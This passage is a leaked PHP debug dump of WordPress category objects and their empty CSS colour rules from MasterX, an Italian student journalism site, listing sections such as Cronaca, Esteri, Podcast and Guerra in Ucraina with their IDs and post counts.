"approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(218)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(218)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(215)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(215)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1236)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1236)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(839)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(839)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(427)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(427)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1871)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1871)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(100)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(100)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(264)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(264)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(692)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(692)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(61)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(61)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(716)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(716)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(30)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(30)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(183)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(183)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) 